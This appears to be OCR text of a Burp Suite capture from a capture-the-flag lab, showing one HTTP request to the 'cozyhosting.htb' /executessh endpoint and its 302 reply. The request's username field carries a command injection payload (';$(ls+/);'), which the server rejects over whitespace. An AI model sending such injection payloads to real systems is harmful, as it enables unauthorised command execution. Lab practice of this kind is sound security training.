 Request
Pretty Raw Hex \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 33
9 Origin: http://cozyhosting.htb
10 Connection: close
11 Referer: http://cozyhosting.htb/admin
12 Cookie: JSESSIONID=10A5009DBDBCC193E0A379CAE627DB61
13 Upgrade-Insecure-Requests: 1
14
15 host=127.0.0.1&username=;$(ls+/);
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 12 Sep 2023 18:23:44 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=Username can't
contain whitespaces!
6 Connection: close
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14